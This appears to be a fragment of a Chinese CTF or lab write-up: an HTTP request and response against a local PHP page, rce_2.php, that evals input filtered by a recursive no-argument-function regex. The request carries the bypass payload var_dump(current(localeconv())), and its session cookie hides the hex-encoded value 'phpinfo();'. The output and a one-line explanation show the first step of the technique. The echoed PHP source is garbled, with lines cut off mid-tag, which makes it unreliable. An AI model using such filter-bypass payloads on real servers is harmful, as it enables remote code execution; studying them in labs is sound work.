 GET /alltest/rce_2.php?code=var_dump(current(localeconv())); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=706870696e666f28293b
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
HTTP/1.1 200 OK
Date: Mon, 26 Jul 2021 14:24:16 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 1503
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color: #007700">(<
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD000
#DD0000">';'&nbsp;</span><span style="color: #007700">===&nbsp;</span><span style="color: #0000
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color: #007700">,&nbsp;</span><span style="colo
style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span style="color: #007
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'code'</sp
#DD0000">'nonono'</span><span style="color: #007700">);}<br />else<br />&nbsp;&nbsp;&nbsp;&nb
<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>string(1) "."
利用current()函数把这个点取出来